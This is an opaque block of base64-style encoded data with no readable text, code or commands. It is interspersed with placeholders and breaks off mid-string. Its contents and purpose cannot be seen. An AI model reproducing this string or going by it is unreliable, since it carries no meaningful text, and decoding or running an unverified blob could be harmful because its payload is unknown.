w4/[base64]/Dp1XCn2rClcOEbyduciEDw7vDnFN6IcKPwo5EwrYkwqvDjk/DkMOYM8KKfcKLO8OQwrczwpgJTk8GPGBrwoEYw7QPw6M3VjXDkcKme8ONw4hSwrPCvcKlw6PCiVhUwqzCu8KHOMKkwoPCmcKvBUbCr0DDuMKrwoXDrsKaXMO/ASjCisKZwp7Dkj/CscOvPTDCrsKLfGISw7E8w5TCkTfDnEDDq8Kfw6s2BlrDmH/DnMKtS8O2bsOBFMO1cyjDqlJOwoZzScO4FCRrcjJPwqHCp8KYDmvDm8OIw4LDusOyd2EgVS7DqsOHfcOcHzIcLFxowqHCqiJpw6TCucOSLjM2w7PCq8K2wrhDw7k/w6XCvltRw64LPiVLw7HDiMK/wqfChEnDuClmXsK1GsORw5HDjcOpw7siAVdUSCQ7asOtR8KWAcOkE3jCrMOWXsK/HsKowq7DqyrCsDgdSm8Yw7TDl8OnGxTCvcK/cUzCicKuUgDDrT7DqUfDgSjChMKIw6oMw53Ct3tJfnvDvcO0ZsKmw6pRQh/[base64]/CoGHDrsK7w74iwrPDtsK9JsK8RcK6fglcwooKNDTDv8KHDFRhwqbCucKHUsOPO1bCg1fCujEjF8KxaMOFcMOhE8OZesKSN8Kuw47DkU/DpFLChcK/a13DvkLCncKcb8Ktw4fDkMOcw5w6w7LCpUBSHnLCssK0w5nDhTHDq8KywpZAMcOBEcOhbsK/[base64]/w7Fdw5d3w5fDp8OSw4/CtRDDsjjCo8OQWRTCnMKnCsOGwpLCkH3Dp8K9w6ZSWcKzw6k6LcOJWcK0wqAuAcK2w6vDrcOIUh7CplHDlHwKwocleXdMCTTDuVnCvcOeOA1kw6cpwr5Zw5/DjsK8w7okCMKqw6VfwoI1wo/CpinDnXvCmsKmw5vDmnXCuMOowrvCiQvCqMOBZ8K2FQDCswnCo3LDgsO3AkNrwpvDk8O0w4B/eiZowrbDmFvDs8KWfRfCmsOWw4LCqcKywo3CrMKdwrUIwpXCqm3CiAPCiHrDi8KMHTjDpsK5DMOYXsOePnNTw7DCuG/DvlAqw6zCgsOcwpt5DsKOCgZKL8Kjw7Yhwr/CtcO3EsKlbjxDwo3DjWHDrmg+AinDssOtwrRZw7J5wp3CpX3CmMOJb8OowqAOC8OVKcKCw4XDljEWK8ObYGLCqiPDuhkMbsOUw6/DvGckXsKOwoFlDMOkbj3CksKlbcKIYMOqMSbCiMOEOcOJM0YjUEHDncKUDMK4wp1bHEBQw6c7VsKfw5nDo8OGJsKjwpsAcW/DiBXCkUVVO8O5GcOTw5PDnQDDqcKJCMOdDn/CocO3F1lQSD/CmDPCvsOqw7PDkQTDsm5Bw65YURgfDH4sXcOxwrTDnDfCoiTCsMO+w5Y0w4RXwr4HecKDU8Opw4NPLj0PTH3DtFg9TMOJw4h/wr/Cr8KjdsKRwoXDncOlwojCi8O/PMK2woJofsO/woDCnMOWwrbDn8Odw5UVVMKZTsOMw6LDs8K9w69CwpzDgMO9ZBQCE0V9w4pdFXccw7YCw5UBRGjClMO3w713wqx+RSfCh8OvTADDnj0Fwq/DmcK+civCvxIOwrTCpsKGw4LDlcKpwrEnwq5oMHchKMKhw7XDigXCsGNSAiLDpcOkZsOhwr7Dl8K3w6HCicKaw4TCtShdwp1+MsK3DsO8w7HCgiQxw70+asKAOMOfw7nDqsO/wq9+AcKpwqEbcsKgXQRKwpfDsMOlw4vDiB8aE1R1EsKewoPDpiFCw5YxaMOCwplDacKpwq3Dn2V5wqYcw6hTwpwkwp3CiG/ClsK2LgjCpU3Dm8OZEkjCiMKxfQHCisOhd1wmwovCs1zDncKPUsK7ezfCq8KCw5DDs8KewoTDjFofe0FiR8KwNEdVwp1NUMOCwpFDF2ppw6fCghkTBWZow4rDrMOaNMOXw5tAw71cw78zw6HDhWhveixFKWhyCFPDusOmAQhRO1bDuzPDkF/DnMKIO1V0Z1cLb8OEwpnChkEOCzwKw6TChsOMBMOWw5UMVcOFMwI9IBXCjMO6DnLCpRVhU8O5w7nDgMOxGMKML8O1AzvDq8OgwqHDkhnDsEQ+F8KGwqXCqMKMw40Yw45dw5DCnEfCixM3AMKRw5rDiMOYcx9/[base64]/CmsK+d8OYFcOEOBtAHSJmShRswqjCnkrCiVhpFgTDp8K/[base64]/CqMKow4XDksK2PsKsVAQQEhU1dw/DusODYksSLsK2dnzCjMK8w6TDpEAWw7jCm8OaSyscwpwkMMOCd8KAHQDCncK4w70RHGHDr8OxH8KGw4oVwqnDkjfCgT3DmRNiwqUxwqHDssOcwpgOalnCi8Odwq/[base64]/AxnCsMKBJsOxw5Qxwr91c8OvwprDmsKhK8OXEAzDuMK1JVJGSWDDvF4sw69Fw6XDrMK3PcOfZsK3woN1wr4+LGtkByPDisO6wpzDjMKnckFcOsOeGCcUw4BPBlNZOMOWZMOrLAnCpTrCj3I6wpHCiXvDqDPCs3wpw5R3bT82EcK/XsKCBjNFCiVTAcOfwpLCii3DpMORwpPDjF7ChcOpwpx2HiXCucK2KcO2amhtwo0hwobCmsKDwoXCgcKww6d2ScOHw6ZCSsOnMUdAaHLCr0zCij3DosKowqXCr8K5wqLChR1LMcOzRA/DisKkwrxrF0LDnn3Dk3jDpcKywqbDpsO1wrRNFVDClB/[base64]/XHnDtsOwwpjCjsKidMOncnjCqi5Aw49CwonDl8KOwoXCvMK7XMK7w64twp4MwqDCm8O0P29EQER7wolBwocZwpzCuMKCw4vDrV7DoWDDpsKmCgDCpcKFRcOIWcKoQMKiQS7Ds8OawpcbwrHCr1RBRQvCmsKCw7oCX8K7QEzCkTLDqGY+wrEjVwhnw6kpfcOiAn3CvC/[base64]/WAJ8wqjDvcOHTRQQbX59KcKJT8OqPAzCsgAfccKjfMOLUF5+w4TDhMKGK8O4w4hHUmrCtWZbT0TDpMOzw4bDhSTCgSXDskXCvMORSBR8SMKdFidzw4hEwrbDpMOCYMK/EsO1eQRYwq7Dvn8IHMOJw5HChMKidcKnw5DDgsOGGWgDKMO6H8OdwqzDoirDgcKwQVLCscOqeBbDh8OBaSs9woEYw78hwoHDj1bDtsO6w7IfdsOSDsOIMcKUH8O0TMODVcKCCMKvwotAwo0/[base64]/CiMK+wqpUccOPw7cbwrZ/wqNywqpcwpEWw5HCoMKcClfCtnd4w7Rpwo7Dr0DCjQx8w6B0wr91w6gOw5rDoT0AXcK2WcKvw63CjMOCw5BIwp/DlcOrwovDvlsPwpUxw6LDsQ7Dp3XCiH7Cj2LCkcOKw5/[base64]/[base64]/Cq8OhwpxCMcK4WsO6w4w+w559wpnDjMKDw45ZQlDCj8K9wrEWwrs+bMO8dsKdwpXDvksHc8OEC8KGwq7DmsO5aHtow6vDoV/[base64]/DkklVwq19wofDiwYpFDpIw5czw47CmFIWw5drwrTDgGjCgsKDH8O2wpTCiMKUT8O3w7MsXMKhwqAxwrUaw7fDj8OgBHV1wp/CscOzwro+w6zCjwjDk8KXMT7DpABswqDCqMKIw6tew7MeYMObRy52Gkp1PsKJNMKPwqlFciLCt8OIWHDCo8OJwqLDpcK7w5UsUsKiJsOPV8OsYGhkw4YnPhjCqcKew6QDw4MHTQpUwq/Dl03DjsOJw61Iwq5RYsO0EsK/wrgcw5olwqXDuD7Dv8OFMwFIwr3Dgw/Cm0bDjETDunDDpBPCmsONwrsEfsOzTyNuIcKfDMKUDBwGPAzChXDDrsOow6bDrxxIwp0ecVIGwpQ+wq5cwo7ClELCpApfw4UeG3bCgMKXw5/DgsONNkhrTsKVEmA/woZrcsKWWMOuTcKLwrxgw7bDgsKMw4hTw41eaMKuw7TCllXDrz5mw5bCmcOIYcK5w7d+JQ7CiDHCjcOMLMO8JMOkOT/Cv2IBPcKbw5DCq8Oswr9vw7zCgcK2IsOeOlhLP8KNEgdAQkbCv8KRwoQrwrnCqFjDtsKMccK1w58DGMKIw4nCl8KUZw3DjmvCgcKXQcOgw43CpC3CogwoXcOXMcKdw4TCtgDDq8ODwp7DvcKgwq0zKyHCs8OtGnMEacKywrIOw6MBwqPCpnBow6Mqwp/CjzoxdlUPADrCqsO0e8KdXD0Ww7NKfMOXwoQKcsK2w7wdw67DiGUkcsKDRH5bZcObQFXDkyzChsORchDDpAA8wpl8ex45w5PDqiHCvA9UPGgswqzDkilowqJywqlRw6dhZ8Kew5/DqkLDnsO7w7PDjsOBw5ZrGsO5wrx1w6UiwpBedcOkL8Kvw7nDgcKMwqjDjm7CnMKnw5bDq8KRwrxaZElKwq7Cu0zClsKYbFclVMORdSFyw4zDvsO7w5nDlG16wp0Jw5J2w4bDvcKgAlUsw5/Dj8OCZMOtw5dFAy3CoMOMCywTwrJ/[base64]/CqcKSbWfDhjM8dEnDoFYHwqc8CcKjUGnDpwRLwrwPwoLCixzCpcOPw7N5w6gBw6cHdRrDt8OMwokcQhttwo7ChWvCrsOtA8K2I8OBwqTDkxZiFVU4aznCknvDgybDrELDv1M9eVI/dsOZKDPCnEbCqGzDp8K1w7zDpMOnM8Kmwr4NNMOIHcOzwqjCrznCpxMYPMKow788PWBDbHwIMsOjamzDtcOtw5Qjw7x5wp1YYgHDhjnCqcONwo/[base64]/DvsKafB88wpYpwqQwXsOJw5xdworDo8KiFkwNcUIxGA8dERTDisOUKVNDw6XDq8O5w6PDo8Oiwotlw4/[base64]/[base64]/CnDg6XHF1TcOWw5rDoQzDiMOSJMKeDj5ZInzCjHzCo8KxwqPDmCrCo8KJOMKWw70mw4nDvMO7w4h+MMOnRcO9w6vCrSNzDBzDhCPCo3/CgMK5U8OZFAMsw7ZMJmPCi8KAPsKdw6gyw7kiw65ewpbCiMKOw5TDnD0LO1/[base64]/[base64]/[base64]/IcOzwqPDjWMmw6pAwodywoUDG8Ocw5tmw7g8w4kdwqPCv8OtwoRAGVfDucKOw4grTMKww6FEwqh+w63CnDrDmHh1w5bCkMOzw6Jvwqg4A8KUGsKjw4vCg1XCmlDCjSjDscKyW8KsWMKPAMO1AMOaw5kIw7XCmcKTwrXCuMOGw4bCrcObanl2w65pSsKtM2jDkMOvaF/DjT9gaMKXSMKFWsKYwp5jw7wGwpkCw4A7R1UQSGjChFcywozDgMKZfSzDtifDqMOUwrRGwprDlnHDn8OxF8KgEDYlIsKSZMKFMx/[base64]/wodFwoLCmsOrJRDCv8OUw7/CizRZw5/ChFdpwpI6KcK/wrsILMO6ZMOEAcOpJMOFw6HDikPCsMOrd1MvPVLDksOESsKDPnc9BzQQw5Zewo5WesOfw68KaFFTE8OUXcO0wq/Dqg3CvsOWwrzCuynDkBvDgcOAKcOewowUWsKqG8KeahXDrcOowqDDom4Ewq/Ck8KeXw/DkcKAwqTCpxfDtcKobUUyw613e8ORwqUbwojDpTjDi248YcORw5koE8KmPHjCkGkQw5nCu8OzfsKGw7LClgnDn8O1IRzCpwvDicOnD8OsVMOIwoXDgcKdfMOZwqXCj8Oyw4vChDHCssOzI0UMV0TCthUkwqxRw6QCw6/ChFNoA8KdbcONIcO7wqYAYcOJw6LDu8KQIBnDk8Kcw6oWDsKRSUxdwqJNLcO4Uj0zVmErw5k9awFcR8Orc8OzRcORwqnDoMOQw7R9wp0secOMwrw5R1gGwpLCjHcDOMOxKx8pwpLDlcOVw4d9w57DncKnOMOlwrfDvwrCo8K6d8OFw7DDm1rCug/ChsKZwqgdworDgX7CqcORSMK0HGjDr8OWPcK+NcOCw7MLw5JGw7YGRkbCgU/[base64]/[base64]/HcO3MsKtwqfDrcOJH8KYU8K/w4XCgMO7wqxgw5vCjU4DU1x1Q8KAecK6SATClcOGw7pVGCMrw5nCj8KgXMKyLnfCg8OlbE0uwp4GdcKQDcKWwoABw6c8O8Otw4F2woEVwrrDgsOMAgYcJMORPC/DpFHCvsO3w45uwp4Ww5cTw4PDrsObw7HCinjDoSnDoMO/YsK1OBNAZU7DqDfCiMK+PXh4Yh1KC3zCr3FRRFQAw7/[base64]/wqbDgcOLwqFSw6bDu8Krw7YYwoDCqErConltLzxdw5cBwq7CmnbCmgvCn3lHNU8iecO8NcOTwpDCp2/DhDbChsOeX1F8e8KTRx4Aw4kbe3RHwrQZwqLCusKHw4nDh8ODXQZjw7/Ct8Oxw4pJB8O+OCbDkcOlw6dEwpEPcWTDhcOGJ2EHCBjDnhfCtzgGw6BUwowjKsOxwq0jZcOXw7xdLcOTw4ZJP3NEajxGwqrDgVMadnPCkUgKDsKray4rF2NSfTFGO8Oow4DCuMK/w7I2w50qdcK0FcOewr0bwp3DjsO7FiwMCGPDocOAw4xIRcKBwqjCmwxbwpnDikTCosO0E8OUw4Y5CEkfdSNLwq0fX0jDl8OQLMOkW8KqUMKGworDs8OISl5yLj/Cq8KRRFvCpyLCnAIBwqUYDsOvw4ZBw5jCmgkzw4XDgsOdwrNgEsOJwozCp0vCocKBw6B+WzIhwq/Co8OcwpHCjA4nDm84N03CkcOrwo3CrsOQwpFIw54Yw5nDnsOhw5FNLW/Dr2HCvExfSVvDl8KNEMKlRGdZw7/DoEgccgDDo8K8wpM6XMOsZyBvPGBgwr5mwpLCj8OUw6jDoCRXwpHCmcOqw4bDqTQtFXJ0w6rDiDJAwqhfTMKKf8Kody9bw4DDtsOebBFVXSbCkcKDXyDCmMKZfHd3JjA0w4AELATDr8OxeMKxwqF5w7rDuMKReH/CkGB4fyp8P8KDw4zCiEPClsOtw4okEW1KwoVPLsK6YMOXwqVHTnQGa8OcwqItRCh0BQPCoAbDg8O6ZsKTw5ABwqM7U8Oewpo+E8Onw5tcRR/Dv8KHcMO2w4LDpsOEwqTCoTXDlMOtwoxiCcO/C8ObSCPDnDLClsK1akXCicOfEcKsM37DjcOYFhEew4PDsMKuecOHMGHDpSrDmsK/w4nChVsPIEEtwr9fwpQkw6vDoH3DgcK2w6zDrwYjKSU9wqkFBg8wXzLCvsOfa8K/[base64]/CscKPFF/DtiRuwofCjCvCn0zDl8O2wpMgw7fCpDHCpF5jDsOvw7TCq8KOMAHCnMO7wqQXw7DCphbCgMOGWMKuwrfDgcKmwroHJMOmHsOVw5HDhDLCicOswoHCrRPCgjYnIsOEX8KTBMK3w7Qbw7LDpS1uS8Ojw63CtUQ7DsOOwpDDvMOzJMKfw7PDpcOMw4RVe3ZSwqQlJcKfw7/DliYYwrTDlnXCkx3DhcK0w5wyTMK2woUTCRNYw4XDqXdkWGQfR8KBTMOzcU7CqlLCo00JLTcpw7zCrlYPFcKiL8OzRj/[base64]/[base64]/DtAYVBcOPOwNjVsODwqrDgiRRw5dpcFLDiQDDgQjCskrDr8KIMsKdwoYhHxxvw4Vmw5wiwphvckbDv8O6QF/[base64]/WcKxwplvwopYOmvCk8KNeMOiSixQQ8OfKcOvw4LCiMOVw7F5YFrCssOPwptvbcKsw63DlXDDkVYkwoYfw41hworCqk0Rw4DDlCvDlMOoHGokHkEjw4LDm2Yew5pbOAgpfCdUwrJnw7XCvC/DrifCjHZnw5cewrUTw6Z9QMKgE2fDiXvDpMKzwoxrOVYywo/CvzJvecOKcMK4CMO2J1wCGMKvOxNQwrInwoFoecK7w6DCpcKyRcOlw6zDgG5WEQzCvUjDscO8MVPDrsKHeiEvZ8O0wpUPZ1/DiFrDpCDDlcKlV1jCi8OQwqI8DxsAPlvDugPCp8OsACppw61SOHTDksK9w5cAw6w0YMOYw5IHwpDCgsK2w4QSKk17UDbDi8KiFjbDkMKiw6nCgcKSw5AaAMO3cmpXLhvDjMKKwq5wMyHCk8K/wpdVbDZIwqoaFWnDuAnCj2kRw4PDoHLDo8KZGMKdw4oCw4oLQzQuaxBTw6jDmxJJw4fCmAzCkhB/WRvCp8OwSWbCvsOyWMORwrUxwqXCp0tNwp48w7F4w5nCgsOAe0bDlsKPwqzDkTnDmMKKw5PDgsKmA8KJwqbDpGcsLMKbwotNMiJSw5jDjQPCpCEDTh3CkxPDphVHNMOIJScQwqsMw41zwo/CpBnDtBbDiMOnRFATS8OpaUzDt3dXew44wo3CtcOcKTo5TsKjHMOjw74lw6nCo8Orw5RoYzMXDw4tBsOLcsK7VMOFHgfDvFTDkULCsl1LNh4hwq4jPlHDgng4KMKjwqgNZMKMw4tbwrR3woTCq8KVwr3DhxjDrE/CrDhlwrFpwpXCvcKzw5PCsAFawrvDjGTDpsKjw4xvwrXComLCv01CTTQsAyXCu8Kzwrpzwq/DtBzDnsO5w50Bw6fDtcKNPcK4KcO3DBvCjyt9w7bCrcOhwqzDjsO3A8KqLAo1wpJXAW7DiMOrwrVCw4LDu3bDp1nDkcOXesOQw64Aw490S0/CsVrDswlPUiXCsmXCpsKbGDrCjnl8w4LDg8O7w7rCikhgw6BXU0jCgSpAw7XDjsONMsOOSAsILVnCkCTCs8OcwoXDgcOfwpLDvMOXwrB0w7HCt8OHXQQcwpVOwqbDp1/DicOhw456bcODw5QcG8Kcw6RQw4grLkzDrcKUG8ObVsOYwrHDg8OXwr9DSnEmw6fDrk9vd1DClsOBOhdewrTDgMKPwqIdFsOGMmVeAsKSHMOfwpHCj8K/CMKJwoLDrMOsWcKPJ8OJRiNbw6xJSBYkacKVC1t3ISLCtsKiw7oTKUt0IsKkw4HCjzFeKx5AHMOuw57CmsOYwqLDosKtFMOew4HDhcORdHDCm8O5w4bCucKvwpJ+S8Odw57Con/Do3nCtMKHw6TDuVvDq3QUJUgIwqs0BMO0AsKgw6hXw6oTwpXDkMOAw4AGwrLDi3wDwqkTXsO0CQ3DoBxHw7hawqJYSTnDgldkwpQuM8KTw49DScOHwp8ywqIIUsKzd0g2H8KDMsKgcmQUw454Ol7DmcO1VsOswr7Crl/[base64]/SnA5CcKlNcKYMgwBVMOuJcKcfcK3L8OHKwgGBkBxfcO2GiAzfj/[base64]/wqsvwrJ0ew89MSRSw6bDoH3DgyvDrsODwrljw4HClUTCmcO4FF/CpktZw6XDvRl5fm7DjQQRw7XDml4/wofCmcOQw6fDoVHCpRfClFkFZgcGw7vCgBAmwq3Cs8OKwoXDsFUAwqAcFA/[base64]/CnhPCh8KDd2wkGTvDnsK4w5A5w5dEaTXCpMO/wrPDvsOAw7/CpwzDpMO1w4sAwrzDqMKEw4tEKy7DpsKkYsKCPcKJQ8KZHsKzMcKtdhhTQSDCin/[base64]/wr4Gw6jDpWrDoMKAQMK1GwZqdX7Cs8O3w5zDmcKKwonCgh3Dn0g9wrgFfsKUwpDCuRbCrMKtNcKfcgHCkMO5J2klw6PDjMKBHGjDhgtjwrXCjmd/CC5LRFhIwqY+Ig53wqrCmAJXL1PDuFrCsMOewqttw7PCkMOYGMOawoANwqLCrRNYwozDnWfCiSRTw7xLw7xnYMKgYMO0WsKQwpZkw6LCvVt5wpfDth5Nw6cyw51ZL8Opw4MBYsKaLsOyw4J6K8KcEVfCpRvDkcKGw7kTOcOQwqbDrX/Do8KTW8OEHcKKwowpIx9Iw71CwqrCr8OqwqF0w7JoFF8HAzDCicKoSsKhw4HCrcOlw5V9w7grKMK6RCXChsK7wpzCr8OYw7JGPMKmZGrCoMO2wqnCum9AF8KOCQfDr3rCs8OTJ302w4NODsO9w4nCoWR5LWlzwp/CvgvDn8KEw6/Cp2TDgsO5JmjDj1glwqhDwqnCihPDjcONwrnDm8OPcB96BsOYaC4rwojDm8OwRgIpw6Y0woTCoMKEQAI1A8O7wpoPPsOcLRchwpPDscOIw4NlbcOPOcKEwpQ5w6wbc8O9w4MCw6LCmcO9RhbCs8Khw6FZwq1iw6/CjsKbK11rO8OXR8KLSXPDgyXCiMK8wqYuwpFhw5jCo1AjYlPCgcK1w6DDnsKEw6DDqwIJG1ouw64ow6DCn2hrAVvCg2HDocO6w6HDjxbCvMOqFXzCuMK6RAnDo8Okw4gLUsKPw6nDmGPDkMOnLsKgQ8OIwpfDrW/ClsKRbsOUwq/[base64]/[base64]/DqxvCgMOHGAfCgcK6dXNawonDocKkwokFw57CvjHCh8O2w4NIwpnDo8KiFsKxw6kTQBsFK3vDqsKRO8Ktw63Cp27Ch8KUwrjCi8KywrXDlQcPDBnCiCLCknEEBDEFwooASsK7NWFRw7vCjAbDsXPCo8KFGcK8wp4zX8O5wq/CsHvDgwgIw7bCrcOgYi4uwpbDthhOccKzVW3CmsK9YMKTw54Hw5QMwq4ywpnDihHCgMK4w6gbw57CkMKqw794ZhHCsjjCp8KXwpt4wqrCo2/CgsKGwqzCtxsGesK8wqskwq4uwqA3elnDgygoUSTCnMOhwonCnj1uwqAKw7kQwovCm8Oqf8KcMnvDlMO/w7HDkMOCe8KAazDDlQNuXcKEIVxHw4XDqHLDpMOkwpF6ER8Gw4pXw4nCmsOHwqbDjsKvw68JP8O7w5ZiwqfDq8OpHsKAwpwGVHjCqj7ClcK2wozDjy4TwrJHS8OswoDDksKPdcOFw49rw63ChFE1PR8VJlQmOlXClsO2wrNDfnPDv8KPEl/Cn0pEwo7DrsK4wqzDs8OoWDx0BzVUMkFLcVfDuMOsMwkJwqnDvgXDrMOUTX9Vw4wwwpVdw4bCsMKOw4EERFpJWMKHZiouwokFf8K3ARnCrsK1w7ZEwr7Co8OLQMKSwozChEPCgWBNwqrDmsOdw5bDr0/CjcOEwpHCuMO4JMK6PMK+YMKCwpPDpsOvMsKhw4zCqMOSwrwlQibDinnDg0Fyw5VQDMORw759KsOzw4sqYMKDE8OfwrEIw79pWhDCpMKRZzTDjizClDLCrcK8AsO0wrEewqHDqB5oOBcNw6FDwrEGSMKMcFXDjwpgXU/[base64]/Cs3/DkcKFw70jPnx8wpQPw65kw4oOK3t0wr3Dl8KDN8Okw47Cu3ARwq9jAitqw5DDjcKlw6hKw57DgB8Iw63DhwJ6RMOUTMONw5/CjWNdworDgyULRHnCiz4Dw7Iww4TDjBdJwpg9aQ/CvMKHwrzCginDl8O/wp8Vb8KybcKyNi4UwpDDuQHCgMKddThmSjERZALCjyR5WxYDw7ckEzIcYMKswpE8wpXCuMO4w4TDjsO0CyVowq3CssOzTl0lw4nCgG8Le8OTWlBdGATDjcOlw4zCocOzZcObC1kMwrZdahrCpsOxdD3CtMOmNMOzcnLCtsKOMAk7B8Oqa03CgsOIfsOVwp/Dmypywr/Dk10hCsK6J8OFQAQ1wpzDrm1Ww40cS0o6FCVQLMKSMU8Qw49Ow4fCgS91WijDrmHCv8OgU3Iww6JJw7RUEcOlAk5cw7vCiMKBwqQ+wojDp1HDnsKwKy42CBYbw40VZMKVw5zCii0Jw7bChhgqeGDCgsOVw5fDv8OBw4I8w7TCnxBQwoDCksO/FcKhwrAlwp7DgHHDoMOIPgVeG8KKwqg3RncUw4UCP0QFEcOkWMOOw7HDhMODJjkRBBcRCsKTw6NAwopCFi/[base64]/w7chbHPCicOVKCBoHCJVwp4/[base64]/DpMKoCMOPwq7Ct2sFw6DCkEQOwoNhw5wsw5NwTsOvFsOAwqgIQ8OewrESZjRQwqwEPWlyw7g9D8OgwofDiTPDtcKmwq/CoxTCkArCksO+a8OKO8Kuwr4Cw7E4CcKTw48PTcOpw6l3w6LDqDzDmG93akbDiRs6QsKnwoPDmsO/c0LCt0ROw404w7gbwrXCvSwKfF3DvMOTwowtwqLDncKVw4FtZ1d8wqjDk8K8wpDCtcK4wqcUYMKnw5LDsMKxZ8OiK8OMIQJfB8OUw5LDkx4Yw6bDlGAfw7UAw5LDnTFhR8KnPsOJccOrWMKIw5MNUcKBIT/DgMKzPMK1w6daaV/Du8Ohw6PDqh3Dh04mTHtaE3kDwpHDgWTCqh3DuMO2dE/DiwTDtmzDnCjClMOawrMdw6kjXn4IwpHCglkcw5TDi8Oiw5/[base64]/H8KlMjvDvcOkwrldwpzCpsKEwqPDhsK4RcOWAwQ/[base64]/Co8KEwqHCusK9SDvDt8Knw7oowpPDpcK8wonCsRFiDBkMw71dw6cTLQPCvBYSw5nCqMOwCDIMAsKEw7rCsXs0wrxnXcOvwp8cbVzCiV/DhsOjW8KOV24IOcKIwqN0wqHCmx5ZL38aIgAwwrnDhVY4w4IDwqJJIUjDlsO+woDCpCQcYsK8M8KJwrYqHUxCwpYxJ8KEQ8KfTFptGxbDnsKnwp/[base64]/DjsOmdMOmwpxbXcO/[base64]/[base64]/DuMOHw6vDj2HChMOKA8OULRDCm8ObcsKgw4w/XHFIJsKjbsKOKVEMaxnCn8KQwp3CmMKpw5pxw5hfGCbDgCTDmlLDvsKuwrbDp1NKw45HeWYsw4PDqxnDiA1YHU7DqxN1w7/DvgXDo8KgwqjDtmjCncOOw585w6kKwqUfwoXDvsOJw5fCpxhpCzNQcB0ewrTDhcOmwqLCoMKlw7bDmWrCrgo7Qg5xJ8KBFnfDmwA2w4HCvcKdCsOvwp4HH8KHw63Cn8KHwpE5w7/DuMOww7PDlcKDVsKVRBLCg8Kcw7jCoTzDvRzCr8K0wqDDlANIw6IQw5tawrLDrcOLYEBuUQDDj8KMPjbCkMKYw4nDn24Qw73DkBfDpcK/wqzDnGLCpzQqJGwqwoXDg0LCpmloCsOTw4MBMz7DkzhVTcKIw63DmhZnwpnDqMKJcB/DjzHDmsKYSMKtUX/DhsKaLhRcG1xHKjNUwoXDt1HDnh9bwqnCnArCuxtZA8K5wrfDumLDnWJRw6rDvMOfMQPCuMKldcOQFQwJT2/[base64]/w7Myw5/DgBJMw65JQwhFAcOUI1LCvsK6w7zDnGPCnAQbZnogGcK7S8OkwpnDvCVESFXCqsOCTMOTA3MwIVh4w7nClxcFHV9bwp3Dg8ODwoRwwoTDmScuWRoHw7/DlRMCwpnDkMOxw40aw4EQLzrChsOrbMOEw4suOsOow6F+a2vDhsO2Z8O/YcOKeBvCs3PCgAjDhXvCvsOgJsKRMMODLH3DpzLDiCnDlsONwq/CtMOAw7g4S8K+w7hhMlzDjEvCizjCl07DnVY8a0rCksOVw4/Dj8OOwr3Cu10sFUvCj1tOdMK/w6fCp8KiwoHCpwzCjysGEmAXMFVHZVXDjGzCh8KFwrrCrsKaEsKQwpjDksOYP0XDrHfDr1LDvsONOMOnwqjDoMKyw4LDicKTJh9swopXw4bDn3Zfwp/Ck8OTw4EWw5tXw43CjsKNaT/[base64]/w4BrwrHDrcKlwp01RsKgw7Jww6lBJxwSw5JnP1k4w7bDrATDmMOiD8O/[base64]/JcOCb8KTw4TDtMOOIcKlNsKPwoBdZsOedsOPcMOfMMKKZsOMwofCljZUwqNHX8KbXVI+BMKrwoLDpwTClzFJw6fCjl7CssOsw5TDkAXCuMOSwo7DgMK1fsOHFTLDvcOTacKeWQVQVWtsVj/[base64]/DMOWwotNw7IoFHHClHzCl8KiwrvDvsOWGsK4wpXCp8OzJVB2VgMsD8KdTcKdwoXDmCbChkIVwovCksOEw4fCmjjCpm/DnBTDsVjDpmRWw44WwpxWwoxqwp/DmhYzw4tSw57ChsOPLsONwo0paMKJw4TDgWHCiUICVXR9eMOaTWHCqMKLw6kmcAHCh8OHLcOaZj1XwopXRVE/CxJtw7dLVUsWw6MCw6VLasOlw5tGf8O2wo3Djg1CYcKzwqjDqcOfEsOiJ8KqK0jDpcK6w7cnw4hlw7gjdcOpw5RDw7XCiMK0L8KKEGzCrcK2wqnDpcKVW8OGGMOTw7sUwoUTbUU5w43DssOfwobCuWnDhsOnw6Viw6zDmFXCrztZMMONw6/DtjxCFW/CunZtHsKvf8KPXMK/BFTDoDB1wqzCrcOMKUvCoXMacMOweMKgwqAHEWbDsBBTwrDCgix6wpDDgAo7fsK/[base64]/DoMK7wpxwNgPDmg7DvMKBwoNwwooow6srwqs5wpQxVgrCpj95ViEEEsKyRF3DvMOOJEfCh0oNAFhHw6whwoTCkQEBw68hPzvCrwAyw5jCh3M1wrfDk27CnBkKKMK0w7vDoCtswrzDklwew4xnOMOAacKoYMOHNMKqB8KABVRxw71rw5/DjR4HNz4bwrzCj8K0NixGwr3DuGEQwrctwoTCkyHCvD/[base64]/NxN/w49HMsODwo/DvcOVfEIbPBjDmMKiw6TDlUjCncONVsO/bG7Cr8KQI1bDqwNMOXYzTcK7w6zDocKNwqDCoSo6c8O0Lm7DjTIGwptrw6bCosOLO1ZqOsKJPcO/MzbCuirDjcOJeHN2Pk4Ww5DDlVvCkybCrQ/[base64]/U0DDnCLDlx95w7gfFX88wo1dS8OBVhR4w77DmSjDtMKTwppwwqzDgMO6wr/DoAUrJMKdwqXCrsK+eMKRdwXChiDDqG7DocOAX8KCw54wwrvDhA4SwrZLwqXCn2YGw7/[base64]/DuXDDrV/DoikGETxVT8KFKsK+w7YidQPDjsKbw6/[base64]/DvQldwphQw53Dk8OKwqtFacOgw57CkcOowrTDgmzDnXNxwonCvsOCwoTDmsO2W8K/[base64]/DmgdDfsOpwrHCvC3Cl8KJRcOQbcO/wqFxwrF9NycFw7bCrFDCnsO4NsOsw4V/w7VZOsORwqJZw6fDsSZTbQM2HDVNw4F0IcKVw6dxw5/DmMOYw5JIw4TDomzCpMKQwqfDsGfCi3QRwqgsLF/CsklOw4TDuBLCvxDCrcOhwq/[base64]/CoVN/woBfJMKcPMK/CnsUHyM5wqHCv1MkwrvDoEPDqGPDq8Kue0/CrGkGE8OVw6dew4AiM8KmNHYGVMOtcsKHw6YPw5wxIlRMdcOjw5bCqMOuIcOECQLCpcO5D8KswpTDjsOTw74Ow6TDqsODwohqURURwrPDvMO5Y1TDm8ObTcOhwp0PUMOncUNPfRzDhcKuWcKgw6bChMKQSm/Ci3fDiWbDtDRqfMKTAsO7wr7CnMKpwqd5w7lgYl1IDsOowqtOP8OFXSzCv8KOexHDjz83B1ZCcg/CnMKewpF8VnnCu8ORZR/DllzCu8KCw50mCcO3wpTDgMKLdsO7Rn7Dp8KIwrUywq/Cr8OCw7zCgVTCsmoJw7ZRw5w6w4jCgMK8wpzDv8OFF8O/PsOuw75NwrnDtcKbwrxRw73CqjpBI8OGJMOEcwvCh8KTOUfCucO6w6M7w5R/w602LMODdsKWw6Qaw4jCiUjDlcKtwpPCscOoEBUrw4IWb8KgScKXQsKqXMOlNQnDsRkHwpHDsMOHwq7CjhR7DcKbYF8pdsOIw7hhwr56KE7DuSFxw51Vw7TCusKRw5sIIMK